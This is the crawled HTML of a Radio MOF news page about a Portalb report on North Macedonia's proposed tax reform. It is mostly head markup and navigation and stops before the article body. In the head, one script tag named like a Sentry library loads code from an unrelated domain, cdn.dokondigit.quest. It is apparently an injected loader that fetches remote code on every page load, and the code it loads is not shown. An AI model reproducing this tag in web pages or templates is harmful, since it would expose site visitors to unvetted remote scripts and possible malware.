

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/portalb-neopravdana-danochna-reforma/
body_size: 25231
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Порталб: (Не)оправдана даночна реформа!</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/283338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/portalb-neopravdana-danochna-reforma/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=283338' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fportalb-neopravdana-danochna-reforma%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fportalb-neopravdana-danochna-reforma%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Порталб: (Не)оправдана даночна реформа!"/>
  <meta property="og:url" content="https://www.radiomof.mk/portalb-neopravdana-danochna-reforma/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Официјално, првиот човек на Министерството за финансии, Фатмир Бесими, ја започна јавната дебата за најавената даночна реформа, пишува „Порталб“. Голем дел од економистите велат „да“ за даночна реформа, но не на начин со кој во ист кош ќе се стават и богатите и сиромашните.

„Порталб’ во третото п"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2022/08/Бројач-на-пари.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2022/08/Бројач-на-пари.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2022/08/Бројач-на-пари.jpg"/>
  <meta property="article:published_time" content="2022-09-06T13:55:41+02:00"/>
  <meta property="article:modified_time" content="2022-09-06T13:55:41+02:00" />
  <meta property="og:updated_time" content="2022-09-06T13:55:41+02:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Порталб: (Не)оправдана даночна реформа!"/>
  <meta itemprop="headline" content="Порталб: (Не)оправдана даночна реформа!"/>
  <meta itemprop="description" content="Официјално, првиот човек на Министерството за финансии, Фатмир Бесими, ја започна јавната дебата за најавената даночна реформа, пишува „Порталб“. Голем дел од економистите велат „да“ за даночна реформа, но не на начин со кој во ист кош ќе се стават и богатите и сиромашните.

„Порталб’ во третото п"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2022/08/Бројач-на-пари.jpg"/>
  <meta itemprop="datePublished" content="2022-09-06"/>
  <meta itemprop="dateModified" content="2022-09-06T13:55:41+02:00" />
  <meta itemprop="author" content="Ивана Смилевска"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Порталб: (Не)оправдана даночна реформа!"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/portalb-neopravdana-danochna-reforma/"/>
  <meta name="twitter:description" content="Официјално, првиот човек на Министерството за финансии, Фатмир Бесими, ја започна јавната дебата за најавената даночна реформа, пишува „Порталб“. Голем дел од економистите велат „да“ за даночна реформа, но не на начин со кој во ист кош ќе се стават и богатите и сиромашните.

„Порталб’ во третото п"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2022/08/Бројач-на-пари.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-283338 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
